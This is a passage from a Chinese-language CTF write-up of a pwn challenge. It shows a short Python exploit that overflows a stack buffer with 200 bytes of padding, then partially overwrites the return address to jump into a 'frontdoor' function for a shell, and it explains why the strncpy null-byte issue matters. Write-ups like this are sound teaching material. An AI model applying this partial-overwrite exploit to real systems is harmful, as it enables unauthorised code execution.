 (2)执行栈溢出，覆盖返回地址的低两个字节为"\x(x)9"和"\x01"(大端序，注意顺序)
1 #注释头
2
3 def StackOverflow():
4 io.recvuntil('> ')
5 payload_StackOverflow = 'a'*200 #padding
6 payload_StackOverflow += '\x01\xa9'
7 #frontdoor的地址后三位是0x900, +1跳过push rbp，影响
8 io.sendline(payload_StackOverflow)
这里跳过push rbp的原因是因为strncpy的关系，如果发送的是\x00,\xa9，那么先复制\x00，则会由于strncpy的
机制提前结束复制，造成a9没办法复制进去，从而程序出错。(发送的由于是fget函数，所以会全盘接受，\x00也
会接受，不是读取函数的原因。)而跳过push rbp并不影响frontdoor里面的函数执行，所以不会影响getshell。